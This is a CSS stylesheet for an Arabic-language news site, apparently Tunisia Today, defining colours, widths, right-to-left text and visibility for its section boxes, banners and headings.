#womenewsright{display:none;}
#skii{background: linear-gradient(#42a0f5, #1cede5);color:#fff;text-shadow: 0 0 3px #424242;font-size:19px;padding: 3px;text-align:center;width:98%;float:left;}
#horoscopebreakingnews-arampam{width:100%;border:2px solid #993365;float:left;height:41px;margin:0 0 1px 0px; background:#993365;}
#horoscopebn{display:none;}
#horo-arab1 { float: left; height: auto; margin: 0px 0 1px;width:100%;}
#hko{display:none;}
#horogalleryleft{display:none;}
#horogalleryright{display:none;}
#horogallerycenter{float:left;margin:0 0 12px 0;height:auto;width:100%;}
#kohli{width:100%;background:#fff;text-align: center;float:left;box-shadow: 0 0 5px #aaa;margin:5px 0 11px 0;height:auto;}
#kohlis{width:100%;background: #fff;text-align: center;float:left;box-shadow: 0 0 5px #aaa;margin:5px 0 11px 0;height:auto;}
.kanavu p {width:71%;float:left;direction: rtl; font-size: 14px;font-weight: normal;
    margin:5px 5px 4px 0;text-align: right;text-decoration: none;}
.horbt{width:100%; float:right;}
.horosbut a{background: #fff;border:1px solid #993365;color: #993365;border-radius:22px;float: left;font-weight: normal;margin: 15px 0 5px 1px; padding: 12px 0 12px 0; text-align: center;
	font-size:18px;    width:99%;}
#done{border-bottom: 1px dotted #993365;float: left;height:auto;padding: 10px 0 5px;width: 100%;}
#blogbreakingnews-arampam{width:100%;border:2px solid #f2012e;float:left;height:41px;margin:0 0 1px 0px; background:#f2012e;}
#blogbn{display:none;}
#blogpettileft{float:left;margin: 0 0 10px 0;width:100%;}
#newblogright{display:none;width:100%;height:auto;float:right;margin:0 0 10px 0}
#blogright{display:none;width:100%;height:auto;float:right;margin:0 0 10px 0}
#zblogpettileft{float:left;margin: 0 0 10px 0;width: 100%;}
#zblogrightfull{display:none;}
#blognewsfinalboxes{border:4px solid #9C0000;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogsportfinalboxes{border:4px solid #40a501;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogfashionfinalboxes{border:4px solid #d61e98;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogeducationfinalboxes{border:4px solid #3333FF;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogmediafinalboxes{border:4px solid #999900;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogenvironmentfinalboxes{border:4px solid #66CC00;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogbusinessfinalboxes{border:4px solid #03508C;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogtravelfinalboxes{border:4px solid #066dc9;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogwomenfinalboxes{border:4px solid #d61e98;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogculturefinalboxes{border:4px solid #339967;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogenterfinalboxes{border:4px solid #81007f;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogdecorfinalboxes{border:4px solid #FE8503;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogautofinalboxes{border:4px solid #7310b0;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogsciencefinalboxes{border:4px solid #10ACB0;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#newskod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#sportskod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#fashionkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#businesskod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#travelkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#educationkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#mediakod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#womenkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#environkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#entertainkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#culturekod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#decorkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#aukod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#sciencekod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#blognewbox{float:left;height: auto;margin: 0 0 0 10px;width:95%;}
#nmyblognewbox{float:left;height: auto;width: 100%; border-bottom:0px dotted #000;margin:0 0 10px 0;}
#proplembreakingnews-arampam{width:100%;border:2px solid #836088;float:left;height:40px;margin:0 0 18px 0px; background:#836088;}
#problembn{display:none;}
.nalu{width:100%;float:left;margin:1px 0 25px 0;direction:rtl;}
.nalus{width:100%;float:left;margin:1px 0 25px 0;direction:rtl;}
.proplover{width:100%;float:left;margin:10px 0 25px 0;}
.proplovers{width:100%;float:left;margin:10px 0 25px 0;}
.propkanavu p {width:72%;float:left;direction: rtl;margin:5px 5px 4px 0;text-align: right;text-decoration: none;}
.reader{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
.readers{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
.readerco{display:none;}
.redformleft{width:52%;float:left;margin:0 0 0 40px;}
.redformright{width:25%;float:left;font-size:18px;font-weight:normal;padding:3px 0 0 0;}
.relatednews{height: auto; margin: 0 0 10px 0; text-align: right; width: 100%;}
#flright { float: right;  width: 100%;}
#newread-moreright { float: left; margin: 10px 0 18px;    width: 100%;}
#readmoresuris{display:none;}
#readmoresuri{display:none;}
#readmoreads{display:none;}
.newread-peolpletile{display:none;}
#randombigkodukal{display:none;}
.morenewsleft { width: 100%;float: left; margin: 0;}
#newread-peoplealsoboxes{direction: rtl; float: left;    height: auto;    margin: 0 0 14px;width: 100%;}
.randombigleft{float:left;width: 100%;}
.morenewsright {width:100%; float: left; margin: 0 0 0 1px;}
.mineponnuskl{width:100%;margin:0 0 10px 0;}
.womenboxintrotext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#netboxes img{width:97%;height:190px;margin:0 0 0 2px;}
.wifinalalsotile{float:left;height:auto;margin:2px 0 0 0px;text-align:center;width:100%;}
#jegallery{width:100%;height:auto;float:left;overflow:hidden;}
.vidtile img{height:95px;width:100%}
.nommocay img{width:100%;height:100px}
.faxalsotile{width:100%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.vadai{width:100%;float:left;margin:10px 0 15px 0;direction:rtl;}
.vadais{width:100%;float:left;margin:10px 0 15px 0px;direction:rtl;}
#amaivadaikodu{display:none;background:#81007f;float: left;  height:560px; margin:40px 8px 0 8px; width:1px;}
#amaivadaikodus{display:none;background:#81007f;float: right;  height:560px; margin:40px 8px 0 6px; width:1px;}
#thavalaivadaikodu{display:none;background:#81007f;float: left;  height:668px; margin:40px 8px 0 8px; width:1px;}
#thavalaivadaikodus{display:none;background:#81007f;float: right;  height:668px; margin:40px 8px 0 6px; width:1px;}
#bajjivadaikodu{display:none;background:#81007f;float: left;  height:750px; margin:32px 12px 0 1px; width:1px;}
#ulunthavadaikodu{display:none;background:#81007f;float: left;  height:750px; margin:32px 2px 0 15px; width:1px;}
.womenkodi{float: left;margin: 0 0 5px;text-align: center;height:163px;width:100%;}
.entertasottai{float: left;margin: 0 0 5px;text-align: center;height:163px;width:100%;}
#minialsox{width:100%;height:auto;float:left;margin:0 0 10px 0px;}
#yummyalso{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#yummyalsos{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#calculati{width:100%;height:auto;float:left;margin:0 0 10px 0;}
.decowomensottai{float: left;margin: 0 0 5px;text-align: center;height:180px;width:100%;}
.womensottai{float: left;margin: 0 0 5px;text-align: center;height:163px;width:100%;}
.decowomenboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
.readercompo{display:none;}
ul.tabsz{float: left;height: 90px;list-style: outside none none;   margin: 0; padding: 0;}
#mineflright{float:right;width:100%;}
.minerelatednews{height: auto;margin: 0 0 10px 0;text-align: right;width:100%;}
.minekarts{width:26%;float:left}
.breadcru{direction:rtl;float:left;font-size:13px;font-weight:normal;margin:2px 0 1px 0;text-align:right;width:74%;}
.shareo{display:none;width:100%;float:right;margin:5px 0 5px 0;}
.sociafcontfull{display:none;width:100%;float:left;direction:rtl;margin:0 0 12px 0;}
.tremsredform{width:69%;float:right;margin:8px 0 1px 0;}
.xyzreadmaintitle{height:55px;overflow:hidden;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#1DB209;font-size:18px;font-weight:normal;line-height:28px;float:right;width:100%;}
#sthoverbuttons{display:none;}
#minerandombigkodukal{display:none;}
.fconthalright{width:100%;float:right;}
.fconthalleft{width:100%; float:right;margin:0;}
.bigfconthalleft{width:100%; float:right;margin:0;}
.bigfconthalright{width:100%;float:right;}
.minerandombigleft{float:left;width:100%}
#minereadmoresuri{display:none;}
.readmoredoctorleft{width:28%;height:auto;float:right;margin:3px;}
.readmoredoctorright{width:70%;float:left;text-align:center;}
.mima{float:left;margin: 10px 0 2px 0;text-align: center;width:100%;}
.mimass{float:left;text-align: right;width: 100%;direction: rtl;margin:25px 0 20px 0;}
.ariesmimass{float:left;text-align: right;width: 100%;direction: rtl;margin:2px 0 18px 0;}
.readmoredoctorright a{width:100%;float:left;color:#000;padding:6px 0 3px 0;}
.relatednews{height: auto;margin: 0 0 10px 0;text-align: right;width:100%;}
#flright{float:right;width:100%;}
#vidboxes{float:left;margin:6px 0 0 0;height:255px;width:31%}
#vidboxessj{float:right;height:255px;margin: 6px 0 0 10px;width:31%;}
.newreadcrafts{width:100%;float:left;margin:10px 0 10px 0;text-align:center;display:none;}
.andronewreadcrafts{width:100%;float:left;margin:10px 0 10px 0;text-align:center;display:block;}
.nfashows{width:100%;float:left;margin:5px 0 30px 0;}
.nfashows img{width:100%;height:100%;}
.filteraz ul li {height:33px;float:left;color: #ccc;font-size:13px; font-family:'Comic Sans MS', cursive; margin: 0 8px 10px 8px;text-transform: uppercase; list-style:none; font-weight:normal;}
#moretoboleft{float:left;width:100%;}
#moretoboright{float:right;width:100%;display:none;}
#samhat{float: right;text-align: center;width:100%;display:block;padding:0 0  60px 0;}
#hat{float: left;text-align: center;width:98%;display:none;}
.trponnuskl{width:100%;margin:0 0 10px 0;}
.travel-hertz{float:left;height:auto;margin: 30px 0 5px;width: 100%;display:block;}
.travel-hertz img{width:100%;height:280px}
.newvideohealth{display:none;}
#converterwomenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#converterwomenewsright img{width:100%;height:418px;display:none;}
#mybreakingnews-arampam{width:100%;border:2px solid #fc2022;float:left;height:40px;margin:0 0 1px 0px; background:#fc2022;}
#mybreakingnewsbn{display:none;}
.mama{float:right;margin:0px 3px 2px 0px;text-align:right;width:33%;}
#bentenleft{float:left;width:65%;}
.dumka{float:left;font-size:11px;font-weight: normal;padding:2px 0 1px 0;}
#padamone{float:left;height:auto;margin:0 0 5px 0px;width:22%;display:none;}
#padamtwo{float:left;height:auto;margin:0 0 5px 10px;width:29%;}
.breakitems-rows h2{background:#ebebeb;color:#000;direction:rtl;font-size:14px;font-weight:normal;padding:6px 3px 6px 3px;text-align: center;line-height:21px;}
#carsbreakingnews-arampam{width:100%;border:2px solid #7310b0;float:left;height:41px;margin:0 0 1px 0px; background:#7310b0;}
#carsbn{display:none;}
#autoalsobigkodukal{display:none;}
#carsboxright{border-left: 2px solid #7310b0;border-right: 2px solid #7310b0;float:left;margin: 6px 0 0;width:32%;}
#autoblogboxs{background:#e1e1e1;float:right;margin: 0 0 10px 0;width:100%;}
#autoblogbox{background:#e1e1e1;float:right;margin: 0 0 10px 0;width:100%;}
#culturebreakingnews-arampam{width:100%;border:2px solid #339967;float:left;height:41px;margin:0 0 1px 0px; background:#339967;}
#culturebn{display:none;}
#culturealsobigkodukal{display:none;}
#culturesbigkodu{display:none;}
#theatrebigkodu{display:none;}
#cultureboxright{border-left: 2px solid #339967;border-right: 2px solid #339967;float:left;margin: 6px 0 0;width:32%;}
#library{float:left;height:auto;margin:0;width:100%;}
#libraryz{float:left;height: auto;margin:0;width:100%;}
.theatredance{width:100%;float:left;margin:1px 0 1px 0;}
.theatredances{width:100%;float:left;margin:1px 0 9px 0;}
.cluturealsonews{width:100%; float:left;margin:1px 0 2px 0;}
.cultureinterviews{width:100%; float:left;}
#cultu-threenewsright{float:left;height:auto;width:100%;}
#culturi{float:left;margin: 0 0 10px 0;width:100%;}
#filmsthreenewsright{float:left;height:auto;margin:0;width:100%;}
#booksellings {float:left;height:auto;margin: 0 0 5px 0;width:100%;}
#ara{border-right:0px solid #8c2e2e;float:left;height: auto;margin: 0 0 10px 0;padding: 0 7px 0 0;width:100%;}
#bic{float:left;height:auto;width:100%;}
.caryonalsotile{width:100%;float:right;text-align:center;}
.caryontexts{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 5px 0; direction:rtl;}
#businessbreakingnews-arampam{width:100%;border:2px solid #03508C;float:left;height:40px;margin:0 0 1px 0px; background:#03508C;}
#businessbn{display:none;}
#businesseconomybigkodukal{display:none;}
#businessecobigkodukal{display:none;}
.appuleft{width:48%;float:left;display:none;}
.appuleft img{width:100%;height:300px;}
.appuright{width:100%;float:left;margin:0 0 0 0;}
#businessboxright{border-left: 2px solid #03508C;border-right: 2px solid #03508C;float:left;margin: 6px 0 0;width:31%;}
#mediabreakingnews-arampam{width:100%;border:2px solid #999900;float:left;height:41px;margin:0 0 1px 0px; background:#999900;}
#mediabn{display:none;}
#tvkod{display:none;}
#mediaalsobigkodukal{display:none;}
#mediapresskodukal{display:none;}
#mediaboxright{border-left: 2px solid #999900;border-right: 2px solid #999900;float:left;margin: 6px 0 0;width:31%;}
#newsbreakingnews-arampam{width:100%;border:2px solid #9C0000;float:left;height:41px;margin:0 0 1px 0px; background:#9C0000;}
#koobecaf{display:none;}
#newsbn{display:none;}
.newssottai{float: left;margin: 0 0 5px;text-align: center;height:165px;width:100%;}
.newsfestboxintrotext{margin:0;float:left;direction:rtl;overflow:hidden;height:165px;}

#electionboxright{border-left: 2px solid #9C0000;border-right: 2px solid #9C0000;float:left;margin: 6px 0 0;width:32%;}
#newsboxright{border-left: 2px solid #9C0000;border-right: 2px solid #9C0000;float:left;margin: 6px 0 0;width:32%;}
#newsalsobigkodukal{display:none;}
#homenewsalsobigkodukal{display:none;}
.iyarkai{width:100%;float:left;margin:18px 0 1px 0;display:none;}
.iyarkai img{width:100%;height:500px;}
#nbigleft_cou{float: right;width:100%;}
#nobigkodu_cou{background-color: #9c0000;float: right;height:820px;margin: 0 6px 0 6px;width: 2px;display:none;}
.newsbull{width:100%;float:left;}
.boxdesign{float:left;margin: 0 0 1px 0;width:100%;}
#jumbalaka{float:left;width:100%;}
#jodpluginleft{float:left;margin: 0 0px 10px 0;width:100%;}
#kadhaiya{width:100%;float:left;height:auto;margin:0 0 0 0px;}
#insets{width:99%;height:auto;float:left;margin:3px 0px 2px 0;border:1px solid #cbcbcb;padding:2px}
#avayalbox{width:100%;border-right:0px dotted #9a0000;float:left;height:auto;margin:0;padding:0 6px 0 0px;}
#bvayalbox{width:100%;border-right:0px dotted #9a0000;float:left;height:auto;margin:0;padding:0 6px 0 6px;}
#cvayalbox{width:100%;float:right;height:auto;padding:0 0 0 5px;}
.newsareablog{width:100%; float:left;}
.waterstone{width:25%;float:left;margin:0 0 0 10px;display:none;}
.waterstone img{width:100%;height:530px;}
.hotistext{float:left;height:auto;padding:0 1px 0 0;width:63%;}
.hotistext p a{direction:rtl;float:left;}
.hotispadam{float:right;height:auto;margin:0 0 0 5px;text-align:center;width:34%;}
#readmorebreakingnews-arampam{width:100%;border:2px solid #1B0C85;float:left;height:41px;margin:0 0 1px 0px; background:#1B0C85;}
#readmorebn{display:none;}
#countrybox{border-right:0px solid #d6d6d6;float:left;padding:1px 0 8px 0;direction:rtl;width:100%;}
#countryboxs{border-right:0px solid #d6d6d6;float:right;padding:1px 0 8px 0;direction:rtl;width:100%;}
#countimage img{height:220px;width: 100%;}
#sciencebreakingnews-arampam{width:100%;border:2px solid #10ACB0;float:left;height:40px;margin:0 0 1px 0px; background:#10ACB0;}
#sciencebn{display:none;}
#sciencealsobigkodukal{display:none;}
#scalsoboxes{float:left;margin: 1px 0 4px 0;width:100%;}
#scalsoboxesma{float: left;margin: 1px 0 4px 0;width:100%;}
.sharkalsotile{width:100%;float:right;height:auto;margin:5px 0 0 1px;text-align:center;}
.horli{float:left;height:auto;direction:rtl;padding:5px 1px 0 0;width:100%;}
#scienceboxright{border-left: 2px solid #10ACB0;border-right: 2px solid #10ACB0;float:left;margin: 6px 0 0;width:32%;}
#environmentbreakingnews-arampam{width:100%;border:2px solid #66CC00;float:left;height:41px;margin:0 0 1px 0px; background:#66CC00;}
#environmentbn{display:none;}
#environmentbigkodukal{display:none;}
#envimarket{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#envimarkets{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#envimarkodukal{display:none;}
#environmentboxright{border-left: 2px solid #66CC00;border-right: 2px solid #66CC00;float:left;margin: 6px 0 0;width:32%;}
#educationbreakingnews-arampam{width:100%;border:2px solid #3333FF;float:left;height:41px;margin:0 0 1px 0px; background:#3333FF;}
#educationbn{display:none;}
#educationbigkodukal{display:none;}
.polldesign {width:100%; height:auto; float:left;direction:rtl;}
#housesportboxright{border-left: 2px solid #40a501;border-right: 2px solid #40a501;float:left;margin: 6px 0 0;width:32%;}
#homehealthboxright{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width:32%;}
.hmpollright{width:100%;float:left;margin:0 0 0 0px;}
.vdaaikon{width:100%;float:left;padding:10px 0 10px 0;display:none;}
.homefashionright{width:100%; float:left;}
.homefashionleft{width:100%;float:left;margin:0 3px 0 0;}
.hmhoroleft{width:100%;float:left;height:auto;margin: 0 10px 0 0;}
.hmhororight{width:100%;float:left;height:auto;}
#mynakumki{float:left;width:100%;background:#a5a5a5}
#mynakumkis{float:left;width:100%;background:#a5a5a5;margin:10px 0 3px 0;}
.hometheadsrow{width:100%;float:left;margin:10px 0 2px 0;}
.hometheadsrows{width:100%;float:left;margin:10px 0 2px 0;}
.anatext a {background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/key-bullet.jpg") no-repeat scroll right 21px;color: #1b1285;display: block;float:right;font-size: 14px;font-weight: normal;line-height: 20px;padding-right: 20px;padding-top: 18px; width:56%;direction:rtl;}
.homelovers{width:100%;float:left;margin:0px 0 1px 0;}
.homelover{width:100%;float:left;margin:0px 0 1px 0;}
.ponnusklcn {width:100%;margin:0 18px 0px 0;}
#carvidboxes{float: left;height: auto;margin:6px 0 0 0;width: 31%;}
#carvidboxessj{float: left;height: auto;margin:6px 0 0 10px;width: 31%;}
.homepeoplebox{direction:rtl;overflow:hidden;float:right;margin:0;height:auto;width:100%;}
.homepeopleboxs{direction:rtl;overflow:hidden;float:right;margin:0;height:auto;width:100%;}
.ponnusklcn img{width:100%;height:235px;display:block;}
.homethreadtext{float:left;width:69%;direction:rtl;padding:5px 0 0 5px;}
h6.corsi{color:#393194;font-weight:normal;font-size:10px;height:17px;line-height:20px;text-align:right;margin:10px 0 0 5px;direction:rtl}
.homethreadimage {float:right;height: 65px;width:27%; padding: 4px 0 0 5px;}
.anamoretext a{background: url("../images/key-bullet.jpg") no-repeat scroll right 16px; color: #1b1285;direction: rtl;display: block;float:right;font-size: 14px;font-weight: 700;padding-top: 10px;
    padding-right: 20px; width: 55%;}
.threadtext-readmore{width:66%;float:left;padding:10px 10px 0 5px;text-align:right}
.threadimage-readmore{width:27%;height:110px;float:right;padding:3px 3px 0 0}
.rsstop{float: right;height: 80px;margin: 5px 15px 5px 0;text-align: center;width:99%;}
#abdreadmorepakkam{margin:12px 0 10px 0;height:auto;width:100%;}
.mobileappimg1{float:left;margin:0 0 7px 38px}
.mobileappimg2{float:left;margin:0 0 7px 23px}
.mobileappimg3{float:left;margin:0 0 7px 10px}
.mobileappimg4{float:left;margin:0 0 7px 1px}
.mobiletitle{color: #ef0e27;direction: rtl;font-size: 20px;font-weight: 700;margin: 5px 0 2px 0;text-align: center;}
.androidapp{float:left;width:100%;}
.iphoneapp{float:left;width:100%;}
#leagueballmain{border-bottom: 1px solid #ccc;float: right;height: auto; margin: 0 0 20px;width: 50%;}
#cartoonminereadmoresuri{background-color:#ccc;float:left;height:4525px;margin: 12px 0 0 10px;width:1px;display:none;}
#carmunnurut{float:left;height:250px;margin: 0 0 12px 0;width:100%;}
#carmunnurus{float:left;height:250px;margin: 0 0 12px 0;width:100%;}
.cartoonreadimg a{bottom:1px;display:inline;font-size:20px;font-weight:700;left:82px;line-height:29px;padding: 0;
    position: absolute;text-align: left;top:310px;width: auto;z-index: 503;display:none;}
#dreamreadmoresuri{background-color:#ccc;float:left;height:3516px;margin: 12px 0 0 10px;width:1px; display:none;}
#dreammoretopicsuri{background-color:#ccc;float:left;height:3012px;margin: 12px 2px 0 5px;width:1px; display:none;}
#dreamreadmoreparotasuri {background-color: #ccc;float: left;height: 2778px;margin: 0 2px 0 5px;width: 1px;display:none;}
.seithikalalsonews{width:100%; float:left;margin:0 0 0 0px;}
.seithikalinterviews{width:100%; float:left;}
#silapathikaramkodu{background:#9C0000;float: left;  height:760px; margin:40px 10px 0 10px; width:1px;display:none;}
#seevakachinthamnaikodu{background:#9C0000;float: left;  height:905px; margin:40px 10px 0 10px; width:1px;display:none;}
#manimekalaikodu{background:#9C0000;float: left;  height:725px; margin:40px 1px 0 10px; width:1px;display:none;}
#kundalakesikodu{background:#9C0000;float: left;  height:725px; margin:40px 1px 0 10px; width:1px;display:none;}
.seithikalboxintrotext{margin:10px 0 0 0;float:left;direction:rtl;overflow:hidden;height:158px;display:block;}
.seithipattiad img{width:100%;height:110px;display:none;}
.seithiinvad img{width:100%;height:240px;display:none;}
.newsbullets{width:100%;float:left;}
#akananurukodu{background:#03508C;float: left;  height:696px; margin:40px 10px 0 10px; width:1px;display:none;}
#purananurukodu{background:#03508C;float:left;height:696px;margin:32px 0 0 13px;width:2px;display:none;}
.tholillover{width:100%;float:left;margin:10px 0 15px 0;}
.tholillovers{width:100%;float:left;margin:10px 0 15px 0;}
.bumunnawomenside{float:left;width:100%;}
#buwomenthreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#fashpollblogright{width:100%;height:auto;float:left;margin:0 0 10px 0px}
#injiidupalkodu{background:#d61e98;float: left;  height:700px; margin:35px 10px 0 10px; width:1px;display:none;}
.alakilover{width:100%;float:left;margin:10px 0 15px 0;direction:rtl;}
.alakilovers{width:100%;float:left;margin:10px 0 15px 0;direction:rtl;}
#alakikodu{background:#d61e98;float: left;  height:600px; margin:42px 2px 0 10px; width:1px;display:none;}
.mukapuwomensottai{float: left;margin: 0 0 5px;text-align: center;height:193px;width:100%;}
.horokod{background:#CA99AC;float: left;  height:475px; margin:32px 9px 0 9px; width:1px;display:none;}
.homehorokod{background:#1B0C85;float: left;  height:475px; margin:32px 9px 0 9px; width:1px;display:none;}
#kodimynakumki{width:100%;float:left;display:none;}
.cdoublerule{background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/doublerules.gif") repeat-y;
    float: left; height: 286px;margin: 0 0 0 6px;width: 3px;display:none;}
#kodi{float:left;width:100%;margin:2px 0 10px 0;}
#kodis{float:left;width:100%;margin:2px 0 10px 0;}
.enterpattibox{width:100%;height:auto;float:left;margin:1px 0 0px 0;}
.tainmentleft{width:100%; float:left;margin:0px 0 1px 0px;}
#periyaamaivadaikodu{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
#periyaamaivadaikodus{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
.periyavadai{width:100%;float:left;margin:1px 0 0px 0;direction:rtl;}
.periyavadais{width:100%;float:left;margin:1px 0 0px 0px;direction:rtl;}
.padamenterpattibox{width:100%;height:auto;float:left;margin:1px 0 0px 0;}
.padamtainmentleft{width:100%; float:left;margin:0px 0 1px 0px;}
#padamperiyaamaivadaikodu{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
#padamperiyaamaivadaikodus{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
.padamperiyavadai{width:100%;float:left;margin:1px 0 0px 0;direction:rtl;}
.padamperiyavadais{width:100%;float:left;margin:1px 0 0px 0px;direction:rtl;}
#chinayummyalso{width:100%;height:auto;float:left;margin:0 0 10px 0;direction:rtl;}
#chinayummyalsos{width:100%;height:auto;float:left;margin:0 0 10px 0;direction:rtl;}
#chinabajjivadaikodu{background:#81007f;float: left;  height:750px; margin:32px 10px 0 10px; width:1px;display:none;}
#chinaulunthavadaikodu{background:#81007f;float: left;  height:750px; margin:32px 10px 0 10px; width:1px;display:none;}
.cinemafaxalsotile{width:47%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.cinemaflital{width:49%;float:left;height:174px;overflow:hidden;padding:0 0px 0 0; direction:rtl;}
.homevilyattuseithikal{width:100%; float:left;}
.homepagealsonews{width:100%; float:left;margin:0 0 0 1px;}
#homealsoseithikod{background:#9c0000;float: left;  height:725px; margin:32px 10px 0 10px; width:1px;display:none;}
#homenewalsoseithikod{background:#1B0C85;float: left;  height:725px; margin:32px 10px 0 10px; width:1px;display:none;}
.vilayattusottai{float:left;margin: 0 0 5px;text-align:center;height:auto;width:100%;}
.hmpolldesign{width:100%; height:auto; float:left;direction:rtl;}
#zodiackodu{background:#9c0000;float: left;  height:720px; margin:32px 2px 0 11px; width:1px;display:none;}
#homezodiackodu{background:#1B0C85;float: left;  height:720px; margin:32px 2px 0 11px; width:1px;display:none;}
#threadsleftvilayattu{width:14%;height:auto;float:left;margin:11px 15px 10px 0;display:none;}
#threadsrightvilayattu{width:14%;height:auto;float:left;margin:11px 0 10px 15px;display:none;}
.hometheadsmyrow{width:100%;float:left;margin:1px 0 2px 0;}
.hometheadsmyrows{width:100%;float:left;margin:1px 0 2px 0;}
.housebusinessmoretopics a{font-size:12px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
 .hometropsintrotext{margin:0 0 0 0;float:left;direction:rtl;overflow:hidden;height:136px;}
.startsleft img{float:left;height:190px;width:100%;margin:0;}
.homenettai{float: left;height: 398px;margin: 0 0 5px; text-align: center;width: 100%;}
.homenettai img{width:100%;height:395px;}
#minereadmoresuri-small {background-color: #ccc;float: left;height: 3950px;margin: 12px 0 0 10px;width: 1px;display:none;}
#minereadmoresuri-medium {background-color: #ccc;float: left;height: 4200px;margin: 12px 0 0 10px;width: 1px;display:none;}
#minereadmoresuri-large {background-color: #ccc;float: left;height: 6350px;margin: 12px 0 0 10px;width: 1px;display:none;}
#minereadmoresuri-exlarge {background-color: #ccc;float: left;height: 7500px;margin: 12px 0 0 10px;width: 1px;display:none;}
#insbusinesseconomybigkodukal{background:#03508C;float:left;height:670px;margin:55px 0 0 17px;width:1px;display:none;}
#veryinsbusinesseconomybigkodukal{display:none;}
#zodiackodus{background:#9c0000;float: left;  height:526px; margin:119px 3px 0 12px; width:1px;display:none;}
.homwnatchthiramright{float:left;margin:0 1px 0 0;overflow:hidden;height:auto;width:100%;display:block;}
.homebusinsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:10px;margin-top:4px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;padding:0 1px 0 2px;width:auto;}
.homebusinessmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#03508C;font-size:18px;font-weight:normal;line-height:25px;padding:0 1px 0 2px;width:auto;}
.homenewsmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#9C0000;font-size:18px;font-weight:normal;line-height:25px;padding:0 1px 0 2px;width:auto;}
.qwarparent1 {
    float: left;
    width: 99%;
}
.nalulinks{border: 1px solid #1b0c85;padding:18px;border-radius:8px;width:89%;}
#carmottabo{float:left;margin: 10px 0 8px 0;text-align:left;width:100%;}
#carnannabo{float:left;margin: 10px 0 8px 0px;text-align:right;width:100%;}
.cauthorboy h5{color:#3931b9;font-size:12px;line-height:13px;text-align:right; padding:0 0 8px 0;font-weight:normal;}
.mukapulital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:21px;}
#prebox {border-bottom: 2px solid #9c0000;margin: 0 0 8px 0;direction:rtl;padding: 0 0 3px 0;}

.homemhoroleft{width:37%;float:left;height:auto;margin: 32px 12px 0 0;display:block;}
.homemhoroleft img{width:100%;height:670px;}
.homemhororight{width:59%;float:left;height:auto;margin: 0 0px 1px 0;}
.autonatchthiramright{float:left;margin:0 8px 0 0;overflow:hidden;height:auto;width:100%;}
.arabhotistext{float:left;height:132px;padding:0 1px 0 0;width:63%;overflow:hidden;direction:rtl;}
.alsonewselital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl; }
.desalakilover{width:100%;float:left;margin:10px 0 10px 0;direction:rtl;}
.desalakilovers{width:100%;float:left;margin:10px 0 10px 9px;direction:rtl;}
